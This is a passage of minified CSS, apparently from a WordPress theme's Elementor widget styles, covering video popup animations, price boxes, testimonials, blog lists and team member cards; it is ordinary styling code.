.video-popup__title{margin-left:20px}.gt3-elementor-align-button-center .video-popup__title{margin-bottom:8px}.gt3-elementor-align-button-center .video-popup-wrapper{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.gt3-elementor-align-button-left .video-popup__title{order:1}.gt3-elementor-align-right .video-popup__link{vertical-align:middle}.video-popup__title{font-family:inherit;font-size:14px;font-weight:500;line-height:inherit;position:relative;z-index:2;display:inline-block;letter-spacing:.2em}.video-popup__wrapper-link{position:relative;z-index:1;display:block}.video-popup__content{position:absolute;z-index:3;top:50%;right:0;left:0;transform:translateY(-50%);text-align:center}.video-popup__link{position:relative;z-index:1;display:inline-block;box-sizing:border-box;width:74px;height:74px;vertical-align:middle;border-radius:50%;background-color:currentColor}.video-popup__link>svg{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-40%,-50%)}.video-popup__link polygon{fill:#fff;stroke:#fff}.video-popup-animation{position:absolute;top:0;right:0;bottom:0;left:37px;display:block;width:126px;height:126px;margin:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.video-popup-animation-type1 .video-popup-animation>div{position:absolute;top:0;right:0;bottom:0;left:0;width:5%;height:5%;margin:auto;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-animation-name:video_pulse_animation_outside;-moz-animation-name:video_pulse_animation_outside;-o-animation-name:video_pulse_animation_outside;animation-name:video_pulse_animation_outside;-webkit-animation-duration:2100ms;-moz-animation-duration:2100ms;-o-animation-duration:2100ms;animation-duration:2100ms;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;box-shadow:0 0 1px 1px currentColor}.video-popup-animation>div:nth-child(2){-webkit-animation-delay:700ms;-moz-animation-delay:700ms;-o-animation-delay:700ms;animation-delay:700ms}.video-popup-animation>div:nth-child(3){-webkit-animation-delay:1400ms;-moz-animation-delay:1400ms;-o-animation-delay:1400ms;animation-delay:1400ms}.video-popup-animation>div:nth-child(4){-webkit-animation-delay:2100ms;-moz-animation-delay:2100ms;-o-animation-delay:2100ms;animation-delay:2100ms}@-webkit-keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}@-moz-keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}@-o-keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}@keyframes video_pulse_animation_outside{0%{width:5%;height:5%;opacity:1}100%{width:100%;height:100%;opacity:0}}.video-popup__link .video-popup-animation div>svg{position:absolute;z-index:1;top:50%;left:50%}.video-popup-animation-type2 .video-popup-animation>div{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:-webkit-calc(100% - 2px);height:calc(100% - 2px);margin:auto;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center;-webkit-animation-name:video_rotate_animation_outside;-moz-animation-name:video_rotate_animation_outside;-o-animation-name:video_rotate_animation_outside;animation-name:video_rotate_animation_outside;-webkit-animation-duration:2100ms;-moz-animation-duration:2100ms;-o-animation-duration:2100ms;animation-duration:2100ms;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:50%;box-shadow:0 -3px 0 1px currentColor}@-webkit-keyframes video_rotate_animation_outside{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes video_rotate_animation_outside{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(360deg)}}@-o-keyframes video_rotate_animation_outside{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(360deg)}}@keyframes video_rotate_animation_outside{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}div.elementor-widget[class*=elementor-widget-divider-]{margin-bottom:0}.gt3_divider_wrapper span{display:inline-block;width:20px;height:2px;margin:0 10px 0 0;margin-right:10px;vertical-align:middle}.gt3_divider_wrapper span:last-child{margin:0 0 0 10px}.gt3_divider_wrapper span:only-child{margin:0}.gt3_divider_wrapper h6{display:inline-block;vertical-align:middle}.elementor-widget-image-box-gt3 .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box-gt3.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box-gt3.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.elementor-widget-image-box-gt3.elementor-position-right .elementor-image-box-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse}.elementor-widget-image-box-gt3.elementor-position-left .elementor-image-box-wrapper{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.elementor-widget-image-box-gt3.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box-gt3.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-align-items:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box-gt3.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box-gt3.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-align-items:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box-gt3 .elementor-image-box-img{margin-right:auto!important;margin-bottom:15px;margin-left:auto!important}}.elementor-image-box-img img{object-fit:cover}.elementor-widget-image-box-gt3 .elementor-image-box-img{display:inline-block}.elementor-widget-image-box-gt3 .elementor-image-box-title a{color:inherit}.elementor-widget-image-box-gt3 .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box-gt3 .elementor-image-box-description{margin:0}.elementor-widget-image-box-gt3 .imagebox-button>span,.elementor-widget-image-box-gt3 .imagebox-button>div{display:inline-block;vertical-align:middle}.elementor-widget-image-box-gt3 .elementor-image-box-title{font-size:18px;font-weight:700;line-height:1}.elementor-widget-image-box-gt3 .elementor-image-box-description{font-size:14px;line-height:1.95em}.elementor-widget-image-box-gt3 .imagebox-button{font-size:14px;font-weight:500;letter-spacing:.2em}.module_testimonial blockquote{line-height:1.65em}.module_testimonial.text_align-right .testimonials-text,.module_testimonial.author_align-right .testimonials_title{text-align:right}.module_testimonial.text_align-center .testimonials-text,.module_testimonial.author_align-center .testimonials_title{text-align:center}.module_testimonial.text_align-left .testimonials-text,.module_testimonial.author_align-left .testimonials_title{text-align:left}.module_testimonial.image_align-right .testimonials_photo img{margin-left:auto}.module_testimonial.image_align-center .testimonials_photo img{margin-right:auto;margin-left:auto}.module_testimonial.image_align-left .testimonials_photo img{margin-right:auto}.module_testimonial.text_align-right blockquote{padding:9px 73px 9px 30px}.module_testimonial.text_align-center blockquote:before{text-align:left}.module_testimonial.nav-arrows .slick-slider{padding-bottom:50px}@media screen and (max-width:1023px){.module_testimonial blockquote{font-size:1.2em;margin-top:0;padding-right:9px;padding-left:40px}.module_testimonial blockquote:before{font-size:115px}}@media screen and (max-width:767px){.module_testimonial blockquote{font-size:1em;padding-right:0;padding-left:40px}}.gt3_img_brands .elementor-image{-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.gt3_img_brands .elementor-image:hover{opacity:.7}.gt3_image_rotate{position:relative;z-index:1;overflow:hidden}.gt3_image_rotate .gt3_image_rotate_title{position:absolute;z-index:1;right:0;bottom:0;display:flex;align-items:center;padding:13px 15px 13px 40px;-webkit-transform:rotate(-90deg) translate(100%,0);-moz-transform:rotate(-90deg) translate(100%,0);-ms-transform:rotate(-90deg) translate(100%,0);-o-transform:rotate(-90deg) translate(100%,0);transform:rotate(-90deg) translate(100%,0);-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;background-color:#fff}.gt3_image_rotate .gt3_image_rotate_title h4{line-height:1.3em;position:relative}.gt3_image_rotate a .gt3_image_rotate_title h4:after{position:absolute;bottom:-13px;left:0;display:block;width:25px;height:2px;content:'';-webkit-transition:width 300ms;-moz-transition:width 300ms;-ms-transition:width 300ms;transition:width 300ms}.gt3_image_rotate a:hover .gt3_image_rotate_title h4:after{width:100%}.gt3_image_rotate a .gt3_image_rotate_wrapper{-webkit-transition:-webkit-transform 7s;-moz-transition:-moz-transform 7s;-ms-transition:-ms-transform 7s;transition:transform 7s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.gt3_image_rotate a:hover .gt3_image_rotate_wrapper{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);-ms-transform:scale(1.15);-o-transform:scale(1.15);transform:scale(1.15)}.elementor-counter .elementor-counter-number-wrapper{font-size:70px;line-height:1.08em}.elementor-counter .elementor-counter-title{font-size:14px;line-height:1.9em;letter-spacing:.2em;color:inherit}@media only screen and (max-width:1023px){.elementor-counter .elementor-counter-number-wrapper{font-size:48px}}.elementor-widget-gt3-core-pricebox .elementor-widget-container{padding:45px;padding-top:53px;text-align:center;border:1px solid rgba(255,255,255,.1);background-color:transparent;box-shadow:none}.active-package-yes.elementor-widget-gt3-core-pricebox{box-shadow:none;margin-top:-15px}.active-package-yes.elementor-widget-gt3-core-pricebox .elementor-widget-container{border-color:rgba(255,255,255,.1);padding-top:67px;padding-bottom:55px}.elementor-widget-gt3-core-pricebox{position:relative;z-index:1}.gt3_price_item-elementor .gt3_item_cost_wrapper h3{font-size:24px;font-weight:400;line-height:1.45em;position:relative;padding-bottom:0;color:inherit}.gt3_price_item-elementor .item_cost_wrapper h3:after{display:none}.gt3_price_item-elementor .item_cost_wrapper{position:relative;z-index:1}.gt3_price_item-cost-elementor{font-size:50px;font-weight:700;line-height:1.2em;position:relative;padding-top:15px}.gt3_price_item-cost-elementor span{font-size:.5em;line-height:1.8;padding:1px;font-weight:400}.gt3_price_item-elementor .items_text-price{padding:24px 0;position:relative}.gt3_price_item-elementor .items_text-price:empty{padding:0}.gt3_price_item-elementor .items_text-price:before,.gt3_price_item-elementor .items_text-price:after{position:absolute;left:50%;top:0;width:30px;transform:translateX(-50%);-webkit-transform:translateX(-50%);border-top:1px solid;content:'';opacity:.2;transition:width 300ms}.gt3_price_item-elementor .items_text-price:after{top:auto;bottom:0}.elementor-widget-gt3-core-pricebox:hover .gt3_price_item-elementor .items_text-price:before,.elementor-widget-gt3-core-pricebox:hover .gt3_price_item-elementor .items_text-price:after{width:50px}.gt3_price_item-elementor .items_text-price:empty:before,.gt3_price_item-elementor .items_text-price:empty:after{display:none}.elementor-widget-gt3-core-pricebox .items_text-price li{padding-bottom:10px}.elementor-widget-gt3-core-pricebox .price_item_title-elementor,.elementor-widget-gt3-core-pricebox .price_item_description-elementor,.elementor-widget-gt3-core-pricebox .items_text-price p:last-child{margin-bottom:0}.price_item_description-elementor{font-size:.875em}.gt3_price_item_body-elementor{padding-top:15px}.elementor-widget-gt3-core-pricebox .price_button-elementor{margin-top:25px}.elementor-widget-gt3-core-pricebox .items_text-price+.price_button-elementor{margin-top:40px}.elementor-widget-gt3-core-pricebox .price_button-elementor a{color:#fff;padding:14px 25px;font-weight:400}.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover{background-color:#fff}.elementor-widget-gt3-core-pricebox .price_button-elementor a .price-button-icon{font-size:1.143em}.gt3_price_item-elementor .label_text{position:absolute;right:0;bottom:0;left:0;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.gt3_price_item-elementor .label_text span{display:inline-block;padding:3px 13px;cursor:default;letter-spacing:.07em;color:#fff}.featured-label_icon-price{display:none}@media only screen and (max-width:1023px){.price_item_wrapper{padding:35px 15px}.gt3_price_item-elementor .item_cost_wrapper h3,.price_item-cost{font-size:35px}}.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-widget-blog-gt3.elementor-widget-empty{background:transparent}.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-widget-blog-gt3.elementor-widget-empty .elementor-widget-empty-icon{display:none}.widget-button>span,.widget-button>div{display:inline-block;vertical-align:middle;vertical-align:baseline}.widget-button>span{font-size:.875em;font-weight:500;letter-spacing:.2em}.widget-button>div{margin-left:1em}.isotope_blog_items:before,.isotope_blog_items:after{display:table;clear:both;content:''}@media only screen and (max-width:1023px){.widget-button{font-size:14px}}.elementor-widget-blog-gt3 .blog_post_media{margin-bottom:25px}.elementor-widget-blog-gt3 .blogpost_title{font-size:1.5em}.elementor-widget-blog-gt3 .blog_post_button>span{font-size:.875em;font-weight:500;letter-spacing:.2em}.elementor-widget-blog-gt3 .blog_post_button>span,.elementor-widget-blog-gt3 .blog_post_button>div{display:inline-block;vertical-align:middle}.elementor-widget-blog-gt3 .blog_post_button>div{margin-left:16px}@media screen and (max-width:1023px){.elementor-widget-blog-gt3 .items1 .blog_post_preview,.elementor-widget-blog-gt3 .items2 .blog_post_preview,.elementor-widget-blog-gt3 .items3 .blog_post_preview,.elementor-widget-blog-gt3 .items4 .blog_post_preview{width:100%}}.gt3_module_blog_simple .blog_post_preview{padding-bottom:17px;margin-bottom:26px}.gt3_module_blog_simple .blog_post_preview .gt3_blogsimple_header{float:none;width:100%;margin:0}.gt3_module_blog_simple .blog_post_preview .gt3_blogsimple_header .gt3_blogsimple_featured_image{float:right;margin:-3px 0 0 25px;width:130px}.gt3_module_blog_simple .blog_post_preview .gt3_blogsimple_header .listing_meta .post_date{font-size:inherit}.gt3_module_blog_simple .blog_post_preview .blogpost_title,.gt3_module_blog_simple .blog_post_preview .blog_item_description{margin-left:0}.gt3_module_blog_simple .blog_post_preview .gt3_module_button_list{margin-top:.2em;float:left}.gt3_module_blog_simple .gt3_module_button_empty:empty{display:none}.gt3_module_blog_simple .blog_post_preview:after{border-top:2px solid #f7f8f8;opacity:1}.module_team li{list-style:none}.module_team .item_list{margin-bottom:-15px;padding-bottom:0;padding-left:0}.module_team .item_list>li{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0}.module_team .item_list>li .item_wrapper{position:relative;z-index:1;overflow:hidden}.module_team .items1 .item_list>li{width:100%}.module_team .items2 .item_list>li{width:50%}.module_team .items3 .item_list>li{width:33.333333%}.module_team .items4 .item_list>li{width:25%}.module_team .item_list>li img{width:100%;height:auto}.module_team.type1 .item-team-member:not(.item-team--no_image) .team-infobox{position:absolute;z-index:2;right:0;bottom:0;left:0;padding:28px 30px 24px 30px;-webkit-transition:opacity 400ms;-moz-transition:opacity 400ms;-ms-transition:opacity 400ms;transition:opacity 400ms;pointer-events:none}.item_wrapper.type1:hover .team-infobox{opacity:1}.module_team.type1 .item_wrapper .team_img:before{position:absolute;z-index:0;right:0;bottom:0;left:0;width:100%;height:100%;content:'';-webkit-transition:all .4s;transition:all .4s;pointer-events:none;opacity:0;background-color:#fff}.module_team.type1 .item_wrapper:hover .team_img:before{opacity:.75}.module_team.type1 .team_info,.module_team.type1 .team_title{-webkit-transition:opacity 400ms,-webkit-transform 400ms;-moz-transition:opacity 400ms,-moz-transform 400ms;-ms-transition:opacity 400ms,-ms-transform 400ms;transition:opacity 400ms,transform 400ms;-webkit-transform:translateY(15%);-ms-transform:translateY(15%);transform:translateY(15%);opacity:0}.module_team.type2 .team-infobox{margin-top:35px}.elementor-widget-gt3-core-team .module_team.type2 .team-infobox,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team-infobox{margin:0;padding:25px;text-align:center}.elementor-widget-gt3-core-teamcarousel .module_team.type2 .slick-dotted .team-infobox{padding-bottom:65px}.elementor-widget-gt3-core-team .module_team.type2 .team_has_grid_gap .team-infobox,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_has_grid_gap .team-infobox{padding:15px 0}.elementor-widget-gt3-core-team .module_team.type2 .team_has_grid_gap .team_icons_wrapper~.team-infobox,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_has_grid_gap .team_icons_wrapper~.team-infobox{padding-top:0}.elementor-widget-gt3-core-team .module_team.type2 .item-team-member,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item-team-member{overflow:visible}.elementor-widget-gt3-core-team .module_team.type2 .item-team-member .item_wrapper,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item-team-member .item_wrapper{box-shadow:none;-webkit-transition:background-color 300ms,padding-top 300ms;-moz-transition:background-color 300ms,padding-top 300ms;-ms-transition:background-color 300ms,padding-top 300ms;-o-transition:background-color 300ms,padding-top 300ms;transition:background-color 300ms,padding-top 300ms}.elementor-widget-gt3-core-team .module_team.type2 .item,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item{max-width:90%;margin:auto}.elementor-widget-gt3-core-team .module_team.type2 .team_title,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_title{text-align:center}.elementor-widget-gt3-core-team .module_team.type2 .item_list>li .item_wrapper .team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_list>li .item_wrapper .team_info,.widget_gt3_team_list_widget .team_info{margin-top:17px}.elementor-widget-gt3-core-team .module_team.type2 .team_img.featured_img+.team_icons_wrapper,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_img.featured_img+.team_icons_wrapper{position:relative;left:unset;right:unset;top:unset;bottom:unset;opacity:1;margin-top:10px}.elementor-widget-gt3-core-team .module_team.type2 .team_img.featured_img+.team_icons_wrapper .team-icons .member-icon,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_img.featured_img+.team_icons_wrapper .team-icons .member-icon{display:inline-block}.elementor-widget-gt3-core-team .module_team.type2 .team_icons_wrapper .team-icons a:before,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_icons_wrapper .team-icons a:before{color:inherit;padding:0 2px;margin:0 3px}.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots li,.elementor-widget-gt3-core-teamcarousel .item_list ul.slick-dots li,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor ul.slick-dots li{border-radius:unset;background-color:currentColor;opacity:.4;margin:0 10px;width:10px;height:10px;padding:0;border:none}.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots li.slick-active,.elementor-widget-gt3-core-teamcarousel .item_list ul.slick-dots li.slick-active,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor ul.slick-dots li.slick-active{background-color:currentColor!important;opacity:1}.elementor-widget-gt3-core-team .module_team .team_title__text,.widget_gt3_team_list_widget .team_title__text{position:relative;z-index:1}.elementor-widget-gt3-core-team .module_team .team_title__text a,.widget_gt3_team_list_widget .team_title__text a{color:inherit;font-weight:inherit}.elementor-widget-gt3-core-team .module_team.type4 .team_title__text{font-size:24px;font-weight:700;font-family:inherit}.elementor-widget-gt3-core-team .module_team.type4 .team_img.featured_img+.team_icons_wrapper{bottom:-5px;z-index:3;color:inherit;left:0;width:100%;text-align:center}.elementor-widget-gt3-core-team .module_team.type4 .item-team-member:hover .team_img.featured_img{-webkit-box-shadow:0 35px 87px 0 rgba(0,0,0,.15);-moz-box-shadow:0 35px 87px 0 rgba(0,0,0,.15);box-shadow:0 35px 87px 0 rgba(0,0,0,.15)}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper+.team-infobox{padding-bottom:70px}@media only screen and (max-width:1024px){.elementor-widget-gt3-core-team .module_team.type4 .team_img.featured_img+.team_icons_wrapper{bottom:5px}}@media only screen and (max-width:992px){.elementor-widget-gt3-core-team .module_team.type4 .team_img.featured_img+.team_icons_wrapper{opacity:1;bottom:30px}}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa{font-size:18px;opacity:.45}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa:not(:hover){color:inherit!important}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa:hover{opacity:1}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper a.fa:before{padding:0 5px}.elementor-widget-gt3-core-team .module_team.type4 .item_list>li .item_wrapper .team_info{text-align:center}.elementor-widget-gt3-core-team .module_team.type4 .team_icons_wrapper .team-icons a:before{color:inherit}.elementor-widget-gt3-core-team .module_team .team-positions,.widget_gt3_team_list_widget .team-positions{margin-top:0;font-size:13px;font-weight:700;line-height:1.5}.elementor-widget-gt3-core-team .module_team.type2 .team_has_grid_gap .team-positions,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_has_grid_gap .team-positions{margin-top:0}.elementor-widget-gt3-core-team .module_team .team_img.featured_img+.team_icons_wrapper{font-size:1.3em}.elementor-widget-gt3-core-team .module_team.type1 .team_img.featured_img+.team_icons_wrapper{top:25px;bottom:auto;left:auto;right:30px}.elementor-widget-gt3-core-team .module_team.type1 .team_img.featured_img+.team_icons_wrapper .team-icons .member-icon{display:block;padding:5px 0;text-align:right}.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team-infobox{padding:28px 30px;text-align:center;top:0;margin:auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team-infobox .team_title{text-align:center}.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title a,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title a{color:inherit}.elementor-widget-gt3-core-team .module_team.type1 .gt3_single_team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .gt3_single_team_info{-webkit-transition:opacity 400ms,-webkit-transform 400ms;-moz-transition:opacity 400ms,-moz-transform 400ms;-ms-transition:opacity 400ms,-ms-transform 400ms;transition:opacity 400ms,transform 400ms;-webkit-transform:translateY(15%);-ms-transform:translateY(15%);transform:translateY(15%);opacity:0}.elementor-widget-gt3-core-team .module_team .item_list>li .item_wrapper:hover .gt3_single_team_info,.elementor-widget-gt3-core-teamcarousel .module_team .item_list .item-team-member .item_wrapper:hover .gt3_single_team_info{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.elementor-widget-gt3-core-team .module_team.type1 .item_list>li .item_wrapper,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_list .item-team-member .item_wrapper,.elementor-widget-gt3-core-team .module_team.type1 .item_list>li,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_list .item-team-member{overflow:visible}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper .team_img,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper .team_img{filter:grayscale(100%)}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper .team_img:before{background:#fff;width:auto;height:auto;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-transform 200ms,opacity 300ms;-moz-transition:-moz-transform 200ms,opacity 300ms;-ms-transition:-ms-transform 200ms,opacity 300ms;transition:transform 200ms,opacity 300ms;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper:hover .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item_wrapper:hover .team_img:before{-webkit-transition:-webkit-transform 200ms,opacity 300ms;-moz-transition:-moz-transform 200ms,opacity 300ms;-ms-transition:-ms-transform 200ms,opacity 300ms;transition:transform 200ms,opacity 300ms;-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}body .elementor-widget-gt3-core-team .module_team.type1 .item_wrapper:hover .team_img:before{opacity:1}.elementor-widget-gt3-core-team .module_team .team_title__text,.elementor-widget-gt3-core-teamcarousel .module_team .team_title__text,.widget_gt3_team_list_widget .team_title__text{margin-top:9px;font-size:24px;line-height:1.3;margin-bottom:3px}.elementor-widget-gt3-core-team .gt3_single_team_info:before,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info:before,.widget_gt3_team_list_widget .gt3_single_team_info:before{margin:23px auto;content:'';width:66px;height:1px;opacity:.2;background-color:currentColor;display:block}.elementor-widget-gt3-core-team .gt3_single_team_info__item,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info__item,.widget_gt3_team_list_widget .gt3_single_team_info__item{margin-bottom:6px}.elementor-widget-gt3-core-team .gt3_single_team_info__item h4,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info__item h4,.widget_gt3_team_list_widget .gt3_single_team_info__item h4{font-size:12px}.elementor-widget-gt3-core-team .gt3_single_team_info__item span,.elementor-widget-gt3-core-teamcarousel .gt3_single_team_info__item span,.widget_gt3_team_list_widget .gt3_single_team_info__item span{color:inherit;opacity:1;font-size:14px}.module_team .team_icons_wrapper a.fa:before{padding-right:10px}.item_wrapper:hover .team_icons_wrapper,.module_team.type1 .item_wrapper:hover .team_title{opacity:1}.team-icons .member-icon{line-height:1.5em;padding:0 20px}.team-icons .member-icon:hover{opacity:.8}.widget_gt3_team_list_widget .team-icons .member-icon{padding:0 10px}.module_team .team_info{text-align:center}.module_team .team_info .phone-number{font-weight:700;display:inline-block}.module_team .team_info .phone-number+.phone-number{margin-left:5px}.module_team .team_title{text-align:left}.module_team .team_title__text{font-size:1.5em;font-weight:700;line-height:135%}.module_team .team-positions{font-size:1em;font-weight:400;line-height:155%;margin-top:3px}.team_title__text>a{font-weight:500;line-height:1.4}.module_team .team_title h4{display:inline-block}.module_team .team_title a,.module_team .team_title>*{position:relative;z-index:1}.module_team .module-team_title{float:left;margin-bottom:25px}.module_team .view_all_link{font-size:16px;position:relative;z-index:1;float:right;margin-top:15px}.module_team .view_all_link i{margin-left:12px}.module_team .view_all_link+*,.module_team .module-team_title+p{clear:both}.module_team .module-team_title+p{line-height:1.9}.module_team .item_list>li .item_wrapper:hover .team_info,.module_team .item_list>li .item_wrapper:hover .team_title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.module_team .item_list>li .item_wrapper .team_title{display:inline-block}.module_team .item_list>li .item_wrapper .team_info{display:inline-block;padding-top:10px;text-align:left}.module_team.type1 .team_signature{display:none}.module_team.type2 .team_signature{display:inline-block;float:right;margin-left:5px}.elementor-widget-gt3-core-team .module_team.type3 .team_link a{font-weight:600;text-transform:uppercase;font-size:14px;letter-spacing:2px;position:relative;z-index:1;padding-right:32px}.elementor-widget-gt3-core-team .module_team.type3 .team_link a:before,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:after{position:absolute;right:4px;top:8px;width:17px;border-top-style:solid;border-top-width:1px;content:'';transition:right 300ms;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.elementor-widget-gt3-core-team .module_team.type3 .team_link a:after{top:5px;right:5px;transform:rotate(-45deg) translateY(-.5px);-webkit-transform:rotate(-45deg) translateY(-.5px);width:7px;height:7px;border-style:solid;border-width:1px;content:'';border-left:transparent;border-top:transparent}.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover:before,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover:after{right:0}@media only screen and (max-width:767px){.module_team .item_list>li .item_wrapper:hover .team_info{-webkit-transform:translateY(15%);transform:translateY(15%);opacity:0}}.module_team .team-links .team-member-phones{display:inline-block}.module_team .team-links .team-link+.team-link,.module_team .team-links .team-member-phones+.team-link{margin-left:20px}.module_team .team-links .team-link,.module_team .team-links .phone-number{font-size:14px;font-weight:700;color:#fff}.module_team .team-links .team-link+.team-link:before,.module_team .team-links .team-member-phones+.team-link:before{display:inline-block;width:1px;height:8px;margin:0 8px 0 -8px;content:'';background-color:#fff}.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper .team_img,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper .team_img{max-width:200px;margin:auto;pointer-events:none}.elementor-widget-gt3-core-team .module_team.type2 .item_wrapper .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .item_wrapper .team_img:before{display:none}.elementor-widget-gt3-core-team .module_team.type3 .item_wrapper .team_img:before,.elementor-widget-gt3-core-teamcarousel .module_team.type3 .item_wrapper .team_img:before{background:-moz-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:-webkit-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:-o-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:-ms-linear-gradient(0deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%);background:linear-gradient(90deg,rgb(0,0,2) 0%,rgba(255,255,255,0) 70%)}.elementor-widget-gt3-core-team .module_team.type1 .item_wrapper:hover 